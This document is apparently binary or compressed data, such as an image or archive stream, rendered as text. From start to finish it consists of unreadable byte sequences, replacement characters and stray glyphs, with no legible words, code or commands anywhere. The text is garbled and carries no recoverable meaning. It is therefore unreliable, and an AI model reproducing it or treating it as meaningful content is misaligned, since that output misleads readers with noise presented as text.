��j��JI��((�����~i�G0e��%5C��.��Ԃ�d�)�`��~D�0��&K�3��9'D��6�ӑ[Y��9�`b���D`-���j��U)*�~CiR+7��2TT.;E8l���*�Z��{R�c����r�����j�'��D�7k��#�9��\�p�J	 M,�A]@ �B��r$�=*�n��h��z��*���S�&N풑�g��j;��u���!�۳x,f׿��j,c�H�n�l�� �p6`�Vz4�q�v>d�#cb���q��k��+*���� ��m��`k1Kjs+v6Ӌ~C��l8UF��TAڏJ��&�I64nim�R⮇�H}$�BUJ�ݱkm2��5I�L��,;/���h� {hmQR�Vr!bA�oD-F��&�cE#���z���vWom)=zZ�~�ھJ=+v�f��s�܉�t쨏�2u==�s��b�ƙ���0P�F��/6�3%���8]��T�9l�$A�k�EضGږ�q��ؒ����z��26)9�G%`1�p�a=?7��*$������ET�]�ҭJM))5���I�7@]@�?pQ�+��,���T���J������6��N�5�rIU)WuT��z���K�^�� zz*�+���z4�0q1cVK^�ͨ�>��;��-�������L`�����~
��������܃��-��LCQ��v�ժ�t>� ѹ�$O� �.E���E��)�[&ʹj+� 
 \��K�-���*���Z��7�z��l��hه�_M�����b��1�Y�N;^�q���=
Z����.Z8���ir�n8����c�)�x�dI[+C�1�c�q!]i&ԣjJ���Ԣ)K��W"���zP�C�t�j=(P5d�oPj�A4M�VnMѸ�E��RM)7�oW�/�4TE)�j�V���wz,��jiJ�$�&�dPQ'�5@ʷ���e9������j�5�*+���lP�l��@���1�إ)�[����;/%�
�o�g\�2���3��s����B���FG���JN���-�@����4����ȌsS��-�%����<g�=�ЃW�p�i�����q���j��#�*Dڨ�������l���CeJ�	�p5j>�I��T.T'��,A� �@��t�Pl�l�v�JU�?��*K$$

&�����)F�I�h�w�S��l��Ώ��V�s����f'%n�3,���g�;!/��Jd��ҝ����R(��x��9���S�hLa���ș<+�lC&��ƍ��t���1�|,�q#��!���Q�<��ӵ���{��ɿi��7���_��׹����#\[��\�*4]�P���2P�"�i�����ͷ/_mP�M�t<�k1�ֱ�nD�,�����)�V��ӂ<]�<�3K��Ϻ�Fy� 6$Ԏ��S�?��-k(�H�{�rMd���j
�.P�EFˡܑq��Z����
��`J}�:m<����Y|c1��>ؗ�9g��i�=���
C/��X�"2S�i�35�]��ZCY�ɒ���X��G���MNV*^�6�Iձ|����݋y�l�y�Y�NGp����U��vi�-_I�(�/��E#}����[4�NO'�n8�<ٚ���������6C	��5�{V��ą��i�r8}:t<^��.Z1Ť�&ZnAm������Z�g��]�3�pF-p�M�b���Ft��"rb6s�[z[����� ���M|}�4�4ӝ�_@U�S��]ԑz���]nM��HA�h����)�J
3S����+)�N��+�Յ�K�I<����(Pոo�1���Di��&��6��9�l��l̸�}�><�~fJG-�ܦ;F�Ǉ��3��0�J�hӵȰUV�/ǳ+=�\2�Jc~>fR�R����(^�}� ���;���Yj>J��zngS����y��\	���^�z�5���u>�c�\�����'cgb5��y����$.q�U(��g0�&㴯/>��(�K�Q���/	}�u�oE�Q�KP�R��XP�I�u��Sd�h����p�WQ�Uz
�Mwڽ� е�����E^�j"�U�QqB��U&��j�"[��g�7)*H��$��9߹
V���]+��4�gl����Q���ѹ��K�,�7ݢ��`v	x���z&󔏏�#���bz�Du����Ɵ�r��U��U�5%<�퀕��"䛕�@���K]���褁eu�*�4Ev�u�Ou׵~�f�� �Ҝ5p�sd��7'�sjI�!b�B��j�j�%'�(P���Z�6��$޻E����P��Odd-�(6
i(��=�ZB�%D�nTS��ɼU0��T�
Ry`����RUAD�4��T(.���E��kmJ$�k�����9Ԅ�^�\R�D���)�*�Ҕ���ɫ�'��HI �+ލ_�Z���I Q7��һEw^��E�Wu,Q��m_�r[[�4�BzUV5-���Q���S�M��ս/��T��Ҁ���QMZ�zv�+�]T�k���WR�
M� �w]hѫ�M��J	�������jԮ��VXѫW褒f���i}B:&���ؠ��I��IQ5�R,j�%B���{fGIJ�&��X���J�E�`l(�m� �_�u�%F���P���:�^�R��T�E�H�H��^����E]T�&�٢嫹5ޚ4EKI���HQ�D�T(�
4�/�j��R�6��(&�)��DAM�Jlt�@'��I}ҚJ���'���$����N������5~�U���y-�܄�4���)�J���	��r(+�HTlMu$�߰�ajZi-�A֑{� 4��A �w�J���Y^�݄ҐMv��ЛM%�u*��J:މ�pi@ݯ�GB�=j�SqT�
;�X[V��!��f{wT���@z"�(R/~�@�AH�7����*�[�PB��z�X����Eu!^»�:�P�sB�@� 7�Ҕ�ҺP	$\\,
�V�`:�B��KK�Q@��~�wZ�&�R��1͐݀P�U"�"��.zR�n�������R[�*�A"��vQ�M *����V��Rh���W֠���J�
�5sV�Q��J&��U{�$��{QP�TҺ����&Ʈ^�$�W>�P66���q@Wp��z���I4�t ѽ (�sz�E'�&�6���F׵@ը�P&���P$U��"�v��ڈMWJ�(���z�(��bi�z�M�v����
������J� -F�`j��rSs`�ޔlB�/�R�B(�P)?�n�K�j��=�wWC@^��)F�Ӡ��CV�(U�W���.��SDX)��(���nBI�H���n�h^�W5cAz��j7�(D
�jUj4�����ɵ�B�Ҁ�\�Z��j W[�^��m�[Q��GJ*��$Wh�-@
����ETnk���{$��\�Y^�o@)I�m{^���\��
Q�:R��DU�
�^�}�V� �\�OB�ը��A"�
�aW�^���)EW���@�}�O��������=BmAB�h�ըگj�DD���]�zR�W�Z�v��n*ע-]j�: E\��Tz\Հ�E{��*������5zU�X���&��E%B���({��$X�V(
U��=@M �W�
�)M�zM��U뾀~���4�t�
&��@Хu�W�J��4��mC��
�E$�J�H�Fޞ�{���i==`Ss@ޒ�������I7*�DP z�?����&�ҭj��j�j���EW5j��m��-kU�V�@�jU�Q���
�B�U�\ը
�[��P���J'�u�K6M��v�\P�~�ԕZ�5oKQ�t����@��J�qW4P R��(R�)�DУ�����
��XCD�B���Wm ��U�&�W� @O���v��F�MD�mF�z�A7��ö��(\�K׽*�}ϽY$R���i(�M$�bQ@^�SA4/d���}�$�� �mѰ�{z�]��jQ��F�=n=,}{��^�*�=�Z��	U��Q U���Dޮ=
���r�6��E^���5~��E{XP�dҪ� z$�wUɫ�h�F�E��z����4UIU���K"�UF���(Z��@��j��뺉���B�
	��w*6V�jƽ���E�j*�4k�j �Q�� A� �z)��Jr�w�7�z�C�7��jJ��/F�������i����u����=��ҍ�"�D4�zS`�@�ە���DY"�@VA �jM�X��W�6��IҭB��
k�*­j׽t�(*��B��u4��[�4�iD��)@�4���A��+���=z��PJ��޻��R���jA�)V-���MwU�IORz�Q"�k�X[AW�tJ�u>���z�$���҉�	�Z��j������ЋU��:�Z����P�z5j4�5oEժ�R��������($���
"���O@hK����]}E@:Р�B�=
�Z��޶�	���=oJ�rM^��	�j*�oCjY>��]�QU iw��6*����o������M�q����R���Rh'�����pjƁ�rzz���M����*Ɓ�}�mA=Et��5oKҺR�vލD�� W�J�Wu+�
�U�Dѵ�蠠M*���Q�X5z(���*פ�h Q�zt>��z�E��/]jރ�B��S@���ҍu��#�u{ը�4DQ�U�W�z�^�F�֯A4MZ���M�z�莗�{�ֿA�O��_��^��~�އ�����TQ��T�o��s��UB��=�G�)^��Q�B�B�_�}� D�+���i^ɥR=J��o��   i̎.\6CkepbÑ"�Eq�J�!2Q1碩�Vñ��R�q�rH2]�%��Llj�.\�{��MJ�9��\F�R�s!,���#��q�2��v<���&7&t��M�4�����v���
LyE"$,����m�� i"[��{��*<L	�1���doԅ~�3�N.ϥ��ָ9�Y�=P̘���`���|s�%���	l�$ce7��|'*�g�ErT�nf<C3<�
�"/�)	v$Yn3!99#	�_fsB,�^d4�2�Ӆ.�Df�}��Dq!��hJШ�����-2�
��R�P������ط��ˎ1X�����;��c,�����L��/!(��e�_�$d����*jP܇U��<���?;:�m>�G3��� ZKm���Ĝ,�822�?�'%=#�N�OI�b�D�f"f6v$#!+��gIf3��' �7cc�(�?�}�H�lR���:����Lf�,�
V!����T���-39�m��2���ua�)D�:�lU֚�c^��nj'b�,�/d�5�R]�3#����k���I1q_$����YR�I��F}/�Ø�O8۸�|�B�q�C�D	�ca��9�����1��[ּ�eb��'G���L�X�ӎLCL8�v.V<D�~�3JS�3�v*r&?��en�Gd���r�N>2�ZrS��i��+[&T��C��2,gFF~EZ�X��\���2\�ǛT���T�1ќ���l��ƳFS�c'75̾73NNr+��6%/�Ћ��=����Jr8)�L��Ɍ���ו���d�q����^>��*C�l�lA�����q�,�ۉ��q2n�3�=s���sھ�6w9��
.9�l('#LX�ݘhZ��Wge��ύ�������SO=�e��)��	n�]��-�-�ҹ��aۃ
���2Q	�W�sc���dp��݋4�1�ld�XyR�2\ܳl�63s؁�Dd:��-J���R�2.�*l�8���XLǓC�������,u?fD�s��#X�2�TQ��Kr2�~^��m4܌�;]��3q�2y<�{rq�Of�dg�f2���\Xq��S�q����L8�^��Y<>&�v9Xgs��Im��t����e#BJ����g�Sq3K�`��b^#=O���"%ܛq��g�3*��1���vL��iOJu0�&\�ē��T8�0�/HL�a��b�D�S���쐥*T���+�i1�����P��ͻ34�vۃ#(�%S��IRb����E1P�ߊ��Ȍ[��9Yβ^�墩əXv<���K
2�QeM��
d�䴺���ʇ��
�ӝn^\�d�+�!6NfE+-y,����g�hu�{�'��Ng*K��"V����3H�����������Y��Y"D��3W2dL+?�>�.�%����w���:�/!)�Nl�cB�?�N,�{����nTל���q��tċ���vgYz<�S�G���&b��~���f�:�w1��;�1&�"�?�Ң��.(���J���">�������|"Ah���*T����׵99HC�!���(s;�\P0O��#�ׄDr0a�2��&;R�J)�J"��*1��|Ϗ�.3R�k�Gƺ��y���U*Sy	Y$i���@���lRq9���-̫)���2�,��Y����8iy�C~����,�f���\�7�c�,�������y~*N̜N/l9�n�rd��ε�;$�&����ԆW���U�#�\՘��'H��a-!x��z4�3��:�N���8G��	N���pk�4�{6Q2rxf%���b��F�2`;�c�9��h�8�� >Ky<�%���x� �ٲ�D)YȎ�#�ZdJ�P��7��.��6l^,6�
R����iN��Ɍ#�I�����l,^Cb�41�BͲ[��/_6{�]�rs��S)�&Y�\de�B}����iH���*<̌���Ӵ�Ɏ�yw�S�-܌\cY|�+%��U����k� ��&�e'�����T|�Ì�+z�1L$r>^��f��9�t���2�c�p��dU�o(�%=�5Xܼ��ǵ)�7�׳<�D����T4L���o����1��X���3����=+���l�D�3�X����2�;�Qp�a���iR�bʄ�.�!cc�p3K��D���1��ܤ���c�2R���ʭ�Sy���7x�7<;���Y��f�1���GQ����1-Hk7.����vLt6�&�l�D�gd���1ɒ�_�،����G*"�Oq�l����",ρ�Ke�fdΛ���V_s����FB��k�L���Oͯf5�&ёD}�N��,3�����������t� ��?�5LgH�1xTb&�1Z���̷ZegW�zf2L\PJw��|��ِ�=�^j���C��#��M������L�*kil-��q�nzU���d�]|}2�.+��A����?2|>Z�|�q�LD��L�ZL,�M�=����JGC{i�'#78�����\��c�ǡ>s�$�ܼ�B�f'�2 m춘ӱ� ���ȫn30�z0g�ɼ�W�ƽ�T�uȩ�##���8��x��(�����[gt����u݉�{'^3ef,� 5��b��\z���{��V;y��kk-��� E7%��V^4���I�M8�L��	.����1�a�:�k �{+����o	=+>a�<��b��'�Hi��LC�c�b���PK���^BS;�L��hڮQ{7���ol�?/�da��/�1�N�i����1M9�F����|�W�GsM�uc�ұc�#��GwÅ{`t��Q��`_�䚈ė������a浏{	=��3�c���?�i��L�,�������r����29�,�T�Q�c��1���3���w3��3#%��o:�8Ė#�l�i���:,�l��zN5Q$� %n��\H9����dl��26����"ar^���V��&��fnFU�D�K'D�)�V8��q�b1Чb�g�gU���5y�J�a���ixL�m�v��֜��K�s�,�SG��hq�����3�C8�1ZVZ~5؏��31�.&!�DHo@��Ns2y܂�u=�NsG�Au����3!�����;"sMbx�c�2�vv;�Yy:֥��	�Y���gV��<� s+�b��:�7n���F'��������D��s�m���5������F��sU��A̹��;,���x�Y�I�&z�d?=�LA�õ�������!1�)��b0�4�f.R�4���y�1��-����$�9���Y��GfH7�c����l��aF�gў^1��J�dp&�>��V�.6u��v;{j�\�g����\��iV��
r/l�%c��۸沏F�m�y8__s���M��/&��1�,�B>[%R�Z�ߓ��~�����2re?��N���%g�%f�:,�HVϊ�+++D�d�ťL����F�>W�3����To��e!5�����}[�� 7+��n<��k����bd��H�p���g��zε�<?������� j�ka��Ȼ� V�N��ˍS�P�<�)��,(��������y�i̖RLv"�9���&c�9/,�>F]��K�c��o9.<�$0�^�Cy�˱��l?�y��g�IKj6�*<�S�c'����bvN2��Ce��8��-E����䙒KIrbDY�=�#����b��wfj<��LNw*���.J����0q;l$������%c_�0~F��##�g��s���3�;�ُ��B{'3��%�S;�(m�,ƽ9�@^;	�[&�����$��1����J�P��'�,f�˱1�y��9{Nfk;~\��Εq�����9��;"��g;.��O��Tqg��<�i�U�x��lm�B�r�FZ�Jڛ�%0���dL���T�q!�Y�p���w2�_%��c�2�+�?7��0���? ��j2���n��2q�� �Ȓ�w#�Ű�n��&',�����g�#8A%c���)���i�$�2��ǥ���//���rL�A��t�V�����,~^
�3�Dy��!�f����;ҙ�l��F��PT�[�?v6��871\�~�0�E��<�l�{y{��Nf0��6��e�^Ǟ>��	��wv�K�F+T���7L��;֛��%��g�@��������}��2�9��0ؔ���3\��;#�g��qֹ���P)�ݗ#&��s��(xߖ��!�m;fտ�!Rg�:v}:�_��E�oax7��|�V.t'�����e3�LT�� ~N��E�?�w���y�^c��2�y�cU�����'+�mH�����mx\�\[qP�Zu�=#�^g�o��/���%0-l�eʼu�����f��M�G�W:G�p�۾�ʒQ�ʷS2�<�P������y�<<l�S���+�<��5\��Y�i���g��KR�^T��Lgy3=�%�=��������	�n����
q���n+_�y�u�|�Ҵ�#��Ҵ,4�{�7��C�$�X��8�9�.?�l�w�=�(����>�'�����d5ݗ�>�ȗ�<˚7�l��k�C5��*g�_$�������:����B��#�)�m����2�G�KO��;�GR��q�'&��w5��+5��\�G2��Q��6uq׉cZ���ΪE}Ds���\V�6 ����m;&.Un�Y��y���rs�8ֱ��eo��t��++1���2�J��r�k��J\Ƹ�LL�.F[�4q��#��L���eY�p׶/!<��	��/-pn���Nk	�~(I�7ס��cD����1����#!=�x�¼{�2��|8�xX�"�����ș���.����lWr;��-Wv�`8rr����CbrF��N'!������x�u��|��p��r�v~W'�y-Ǽ=���ߎ{_�y?H�5�ʝ�q>[��6��_���~���o��毳�|���qX��� !�i����j,Xm�GZ�o��>}�g� ����o}��E�z�9�ˁ痒[�؏�b�4|�;#����jӹ	+;*���2�� %=�p�G\�wϧ?&��+��c��:��n�򆻫}y�s��a�{�8�_�.�3��X:��x�[׷퓍�qq14H�w�q��E�M�{��j,�zy��p�c�20��8d����6l&J6+x�3��ϓ���'HȤCַM����א.a9G�t?E��Ҽn��;��S�0C���\���ا��A͵�g.a�}����7���1ȼyüu>=ex�)��<f�Ѿy��V_Ď�|��W�M[ͽ�Osǿ%����E����p�����2��|׃�Z�8s�1�|�7�a����9��G�c#叔9^@����`��-�� �!�-O����><kR�=�;~?%�V�7�9��s����wm^77�\2fyO�����.z�� ���7�o(���)��w/:8g�=��<m�({+���;�l�ܲ�xx7s[��P��5���i�����fCq柹>T�1�Z���[䇏��/�d��|�s�/�<p�������n*����?o❥���b|@���D���4��æ��yOyZSgV�&���F�9Yܶ}^,)��nE�7.e�x�Ʃo^3+[�����~9of�Io'��!:��<��8����σ�[���#��^���.2�|_e����<����ʲ�gy/�����4�\I���2�O�z"b>�>��C�����|$�#���w��ȟ8<��o5|��x-ʨ��y���+��i���g�ָ�]�u-�M�,�>:��|��<w�l��\�&��f0ܘa�^(���s����S���/��V�L,���F���s��F���<^�2;�:��y'��6�����?J��(�M��>r�N"��/1���G�O����'�n����\�f񜁍���:윆����3Q�˧r��P�b`I�$��/P�m�ݾ
�`3�� �߳�+<�M}ty^�,�m}�sV�埐|K���k[��X���v�=���Ȟ>��x��ok<c��9���=�� O�J^���Α�J��+��	|Y�ʕ�v���)�S��&i�M�RذQ�b��ӵI��S�;�]��I�|���M�V��E�8�� �/ �3��<úd|��̞î��ڏ wN(�MO�(�g��o�t���oI�N�Ż7�������N?䧑�z�.�ܡ>�\E��O�5�\��<Y�����8���=��`y3�G��NB��3{f["������<~5��r������q��:>���iZ��k؞<m)�v����-��������#�_}�'|���������FG.r�:�7��ˋ������>\�6m>n;��q�r�|~]����-�\��n��d�
#~��i<]F?��=���۶I�fs������$��L���+˿�9}�#�����_�c������F�䄭S;��+�g=��%q�3j��s�tmw9m{#� I^f����aqY��W�y%�B�|\�	�?1E���@q'�<o�.��<^�w��'���358Sv7����+���Sթx���;��M�q�ȹpF����߹����T`9cc�l�^.k3�a����G�گ��e�>�����C�8�7*�_Ϝ�5�G�nD�t�-k�|i�npk#'������/�-y�|-�����-w�gmfF��߶m��#J�=�����pv��F9��X��{P�g3zrד�c�k;G.���d}�e�dd�{����~7�b2�Q����u}��f�:߈�ޢs�.3����\�cO���$��-�'8����v޹ג�˄�_��<jx�i�����}7���9����>��om،�;�\�S����΍��ݕ���{O5n�l�S��,��g�����?j[�ye�my��R1}�F#]�)~HaQ���.�񦡢n�
�ڦ���n��W<p��g�{�1���~,x˦� s��ۏ���N��?��o�y��k�t�Gmʢ�ߡM���l9��󇘦qG��X�� sGqFx�ͫ�v5�~�ZO3��'9�w��f��8���o� 4;��3�F�9'�W���⷏4bƮi��01�g�7��ɬ�3c�k`�l�D�ȱ��?�/�8s���֫~S�^K�Č?)y��''k~$�G�M�zv��Z��`Ѹ�s�sPs
T����u�8>�#s��gW�vR�8�{o����yK���~Nsn������B�ꜙ�o:y#��koaqk���uVrؙ
ؐ��_�8�!8i������c�bv�A���גзA�'f��?��r�9����=�1��2V
?Y�7��d4F1H�u�c�|@Ogx�G�m{/;c��,����`�U�&3o�'&r&#z^�濲kζ��/��3��vF3x�s=��|\�"=�;>Xgy�����{�s����^Dn���f�į���)�iY�<G�rG>��'���:�"��x���J_�����a7g�#�x���ax��G�䣐�̖���#�J�奔����� H>S�;�o��e֓��ݜ�rg�_ ��eb���!��O� �8����8O�x�)�qy��ߖ��k��r&��T�P�~���
�5>=��_��;�\�Ű�x�\�x�?ݶ�w4�'n�������H��RV��ܚ�/T�7�Z�&��#/�d������k��8�,p�%�Z��F����ھG��9柙�ϗ�/^��`�1@w���p'������xj��n��!�w��5ܧ�0�|��&�:���*xx��K���|x���Tun�Ѹߍs28����|c�:�<���އ�"<ED�q��ٝ�G�²�Xحe^��W6�`��շ!���C�d^�g�L�]Ӑ�q��G�/W��ϸ�Z��Ѿ���ⶹ�F� W�&�2ס�?s�!�_�ח�w}|��D�Z�^o�_��_Ǟi�^@�^����Q����򧕻g4k�K�n���8ww�>z����F�ƙ�!S���qΓ���w�S�5�s�ۿ4�gz����s�"�9����e�D�B��19Y��Fse�C�>d�c#����R��1��Fs��5�Ò�̕��m�:�z�3�����<P��F��$��1{؝�����;����}�n��~^�z���v�bm�c���FR2�4�h)�1D��<S�[��|o�'�t��nB�`��ܶ�Oc0�9�<D���#�x�{�}���۱��by&W?mt-{d��^r��2���y��S����pJ����˗�rfOIsb�!̦9���5ͯ����'�r^a*�^j��F��un,�n�������u|Ư��T))��M�I��p<��HD����&C�_ ��x�.l��<�㷘\E�n^pr����YcE��̜�e|f�#\�r�����4M�?�d5?%�p���ۼ�<��/�Քץk��j��l�C�I��e?*L��H�M����y�C]�s�I�"N)�;nCqӼD՚�Ż�e��p�'��F듋����K�.#k���"ccXƖ��9]�q�=���^Ikh�yc3�F�k��&�1��ىI�N֑�����H�2���G"�P�;e�o���� 5yK���p[�����e!<]�ٹ��<��������CpFա�7v�={�&NL9_���+G�7�[�9�k��i��:�1�����'��ua�����L.#Ӳ�LL�Ǻ����#�5֑��̻'��g��L�\���c3��J"���[]�l�)&��B����V7�t���F�XcЦ2qЌ[�[�eJ����D,�ɢn����+�8�tl�%�ڗ���t���/���]��#��s~��L� ��Dk1���y澅|��f�f��Յ���>᯿�j܇禝������v��� ���z�0qg ��7�6t�u�KejNjT���S �r�]�.ce�i�;�����0ܱ�{����Q�j�u��[��Sx|t\���,�3^v3+�{�lL������7oئs���!p�m{ޥ��&��:�7��~[���U�a�.|��z��r�� I�s�a�\_��4�����r��?Z��2�0��{&A�r���2Z12�8��#�T5�?�㪕$�;ɳ�t�m�����O7��!�.�jƲ2?y�bd9o#�����1;������x� \���FW\uu�3��}�+��Z��4�A8� � :Z��ȕ�ìӚ���|�(�a�cf�ce0!Dq���L���ߙ��<��9��o
|s��-W�?p��O�V��?����Ѥ�'�X�z����*n/�]_��W�����}^q������*g�Z}{CNK�g�7�>M�Ff��xa���`�,�և��`f>���ĝ�+�t�����!�3?H�lN��+��WpO�f���G�~�@��� ��Vo�M�e���G�{��/�~������9���#�����.L�� �_�~y�9�C�b��8�'������~�p�9O���(��F{]jnq<s��r���;<�_x���v��&Fsd�̧�۔����-�و����W9�°��ƶgP�iK2.��΋����_�݊�)}��yl����Aw���d7Lu5:R��r�\aXܓ�<�9;"��]�䀚�P������!9��j+�.4X��W�'k����o�w5��|S����'���L��嬜\2�kgעi[��r��D{�8��9>>��������9'�l;G+�u�0{cM��k��[ֵ��$������r�d4�?�N7�)��m껗%hwX��[�2o_��V��;fb�p98��0�qֹ��k�у��a�q	��hHӌI8�B 0�E�l�8�\F_�%m�����	{��׮����]������/���'��lX��D^i�;ɿMcZ=l~����f��|��UD�v�&q�#D� N[��:�\���Ƅd�����ǎy�{�ς��;�Q���,�-�����	�41�8��g��W�l%u�]k����%��q-�9Կ�$o܉�ڥ��)�yب�V�MR� ��������$뼻�����6ҽ7wb6>VaY�(�s9�W朶H��qX�S�L����е��+c�ۧ&�zB�;̜�'5�o�F1�{n�=�]���z�c6�~���O2���v���8�e�����"�9��</#��ST�=�]��(�8Y:����D�m��я����(n��N-YC�H���`ET$���j;��\� �;�|�M֖��e����bYu����-��G׏�����p�)������fKNcr�.#�Ѣ��x�|b2	p��ʑ�Zh�?2r������Xr#���� _C�q����iiv*�L��	N�X��2� �CRX�0ӡ3��9�ю,&DHݸ�\vPc2�_G#�jKo�e�`]1,�!	��Mw]�pl���j�x�H�]�ZSj�]y�!2w��8�Oܙc�� �du�VS�6�7�p�n��WE��3��/��[��=S=�i8�M嶵5.c-�DaJ[*B��W�PԗYH�M֕��2���HOjJۅ�O30%�:░�	T	̘�E1��u�籙-
LvKL����C����_j�&�\SM�ֽ�G�y�kn�EnT@�yf�qO�2\��jLt;��<��0<��f���G̛����� �r���\�;��/��}���]ߌx��U����w}�R�(~V����`���^J/-Խ����Z�^��w�Ӓޞg�:���]K�,��;kRp�SRu�ޯ��e�1_��e�R���������Z��Z�,[��P!�k��FX)��SP^41N�C`ⴖ��C�a(E%a��㈑/���^A/�1�)[��i��ܸ�`Z�SNLM���������l�<-����4R�!�|vcx��J�r0�R�(�N[��J�3x�1[l=C[sM�:#���TEYfx_yҹ�r;�.�밳���g.'c4�#�x���1%�@�=��)\3��u���#�����S�̎2�y�#q&J��^ݸ���~3���2RRL,�IJ�ߗ9�U�3͜M��x��k�8#�#��o��y ד8�y�ߵ�����<9���)y#ɛN���@���>��wD�s��|W�� 4m_c���c��y�^ZcDե��,�`S�vX^��J�˓�3;7��h��\q�r�9����A���.r���;����/��j��ك�1-�~7+�c�L�ɕ���m��<�¸���(H�Db�iT��%��v*��P[���0���2J)ߗ��R?���᠖�_�27̚rs|��n��Q�9��Oޒ�\(�%���q��� �yi�,w=�g�ǌ����y/��~��� ��W��Kw�����������=��_*�K�/.��@ƽ���SR[�@r?'�Y�}����i� e��Ey��8]��>kx��7��/�w�~���\�����|w�*2�`�i���wi��z���#�>H{G�^"�y���sqG�N.;|���7��w�%{_ܬ6�o��ɲ���6!�2y,lw<�в���]\)~q�5m�׌��Ǽ-�C6C��'�<��_Ž���Jx7�ü�!r��G������2�m����O5�y��/��4���J�������$o>{yw��o���䯑|����ƞE�g�B���x��j?�ׅ�Z�o,S�~BʎaJ�9%m)m�ҖJ�	�-|���8�?t�VI/O ���a�o�72�����]3u��(��y��^O�"4G�w YK;�Ku�ҕ���3��m��n�w�S�� 9w#7�r������_�l{\��-9Oz�� ���	�I��j^jf���;'�fB�O�^Zm�6p?��V�[�}�p��-k�Jp� "��?/�y��8#�<R����"������>�򼅎���?���)��ۡ�\Y��=䟐�5���sM��=��>�Xm\I���T���Q�~�87������Q�u�{��9��6���/����Q&,n2D�e�k�9��x㝷n%��0��?aT:�v!Ę���]��W�/3v���;�� �?&q�#��1xE���i�V����n^3���o$Fݼk��?Q����/iI�� ��5�'��^J����e.,��E*�<%jBRڒT�Ԩ�j$��`�<�B�[%�^I@*i�����s��?-��s��@qWl���� ,�J� ��)��n;g�G�������2�^ؐd�8�\��*W�2�A���	��M�{�c��3P�|qvE�Y�=�"�*)�&CQ�'R��,_�<y��-��ۄ^Ҹ� �1Y��V�L��E�����+���Z����m<�+�x���}y^o���#�>b��\��n{��<���㦋� �~��\�>\�ܶ���.aN=����i>-x�����<G�G����~�k�q������/1�x��?��@pW��D���~-Jwf���	Z?6�O�^Irp'�ۦ}�dW����N�Ҧ�ӝuO��ȏ<�q�����x�����WK�.9�C��tm���g���G�P5�G��}������\L�e<�0�W�N1	v<� (s�S'��	�Ƽlx�hNנ|d��A�r�������J�g�.Jn4��Dz���/����a�˴�:<g�A��xȲSYǙ\� ���VX����5����#�KD\�C��lbQ�-��U��q����u�,���4�44�U� �h�u#��ˎ�*?�ȁ*�N-�mG{ ���gm���E�9�`�O��H���S�/d���n<�[)e�_���=���\)������㟍�w▼��G�6�y]���Oq������<��g0��щ�㷎�Y_�~1�\���m�Lsoq�:kzγ�����o����&r��P�C-�C>��6Y��71؜�MBl����M'�<S99���|�Q�-�P�ܔX��Ʃ�!y���7���� '<dֵ�giѷ9��%bCrd����T�NH���ѱ��gC�� �����0��Fk��g���dԹ��̝�$(�������fj1qs�������U���%31�Fpc�c�Q���;�g:f�sǝw������.���ϕ|���K�]�ɽ�	���҃�Qw-5�#}̮<�5�6�b���3��^^p$���cA߶��7����מ��/A�5�.xg�0<�����㸝����9��/�*r�Yp��AC�O,8����&F���v@n3�;��G�0~UeG�{q0��3`k+�qj� ��
�G��P���a��/gdэ�x�Ŵx@ӋQ��Im?��͙�>^�4�Q���i���_���n��������n.��I径�/����a5߼�F����E�y�'���S|aݙw�<����\'7�߹&ƭ�5��)9,;��3q��a�ӑ������cx�o7�N�JT�s��^9���A�g�M�cq&�}c9��ߋy=���V���� ����|p��l����� &yX��'�~��'�ƙ�-�I�v�$�w�/�א��������>M�����l�?C�#'�r�2e��!tG4�D�1�@y�\l;��B�x��e1UM| ���$-˖�s��Ԅ%)������[j�!"�V�ϐbkyrHu�R�0�U,�>�>��7�̗�A\�y�;]g䷕S�Hǳ(�N��'����9��k[��Ǣnܹ�8�N�sm?���r���6�@�&C��~������q�s��7�E����㝟'3/�oϑ>YyG��ǌ�<���o��95��>�<�Օ�O��ʞ�ǖx�Q�w��;��"� �'�ƿ�_���4�99;���s|����^��yH�8�,�����Cai�X��@p��\
-���BDf��L|�E׵=+M7Mx���<w^��UѸ�W�N3�~��-��T�-��$��.�����E�d�+	�4[ncn�<�H��N�>D��1��Gh_r3�ߏ��Ւ���e��Sa�+$�E�u�; c1�������<�H��m5+�}�Nd ���%�1y���va��ղn@�W�y�<yį1�۹�emzVI�|7�D�������3&�*p����r��煼�񋜷���Şs� �3Ȝi�Z�_ܣ�H�j��f6i^<U��<R���'�~qn�3�Vf�;�x��s)}��ŒNa�@ٷ�d��#j�D�J�<5�J繜���>@r�1��y�x(��C�6{��G�?&�}6ُ�&71�}�y+��B� !�)����O�����{����%H���.�!��<��?7�w�Y��-�3�̓i��˨��+���:���Z�j<�����]%H����������E
���R�"��l|�j�B2ZӖ�a^��f�Mb�CL0Bd>�r
V�Թ��Jg�JY��?���çjq9�x�d�|����k�x����y	�r�ź�?#$]3�g29D\Y��xy�בz.j~I�08ny�E���7���^�Ʃ�����f�˼w'�rp#�����Iq��|�˹� ~�6���T��4|��*D�2�o;�����^������_񜷝��<�sy}�y��ܮ�o��/��������[�3�qn����\~��c3����1�Ǩj���q��������V~Bn��X�Dr�>x����$���G�vGX�`���l�i�9��>n୻��`��Y�<|�+F�u|�����ۚ�y� ����L�WȹX-��/�L�k?j�m���{��1�_h���c_�+S�����@k[�_�6 �o�f	������?bC��1Ü�?���"��e/ĤJe*5�a�
������8��b�����!
0�����zV\�����W7e� Ǜ�]��'��_x��Ox�>&3�aC۴NI���ļw����Nc��o�$i>^g0��w��#[W��W�Å�x�\�`���1��z' ���K�� �	���7�?�|d�ղ3�G���sOx��ٖ6��6�8m�C�׉=��2)�&�Z@���L��_��;��9F�P��||�r���\}M� k���|��1�rw�ǖ�����N!<M�f'Q�<]2t�%���O��t�� �S���3m#�3[����������-����o����#�ߟ�8��.�v-�̎����t�oѹ7�����ɍ����lf]o�.K�EnM�(����8����"�׶�J>�8C�7]�[�� ���9���NsV	�0~�����7�� �?9FwN� !����Y��Y����d��[�e��q7}Wm�g�Ĩˇ���B5ճ�\�G��Ʌ�L&r\)��1���g��ީ㗏�Ss��J?�E	k�T,JQ�(Q�r��E�vJ��D:\ƴb$ڑ�ܜLg�GW��l�3�)�,i;7Շ����o��Ř�������컭L��kI]3��Rd��'eӠ��NҲY��8��;�����&=LǄ�cc8����}��8��cX�=�됳Q?����p��!axKq��k~:d�nd8g���
��$y�X��N�b�66��,i���9��A����𫛋.b8�� �5�a�ㇷxZw����@�~T�!3�q}�����!�~�������/�'7☖���\��V)���vK��+�4\o$��L8�;f���wP�A��B)x����QM#�Bq�P��M����M4��5r��w�a
(��k}��O� 
���m���n8 kjNu
